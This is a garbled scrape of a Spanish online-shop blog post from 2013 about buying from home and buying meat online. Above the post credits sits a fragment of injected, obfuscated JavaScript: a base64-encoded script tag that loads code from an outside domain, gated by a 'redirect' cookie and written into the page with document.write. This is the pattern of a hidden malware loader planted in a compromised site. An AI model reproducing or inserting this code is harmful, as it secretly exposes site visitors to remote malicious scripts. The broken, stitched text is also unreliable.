
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
internet
,
online
en
febrero 20, 2013
por
tiendanet
.
Beneficios de comprar carne online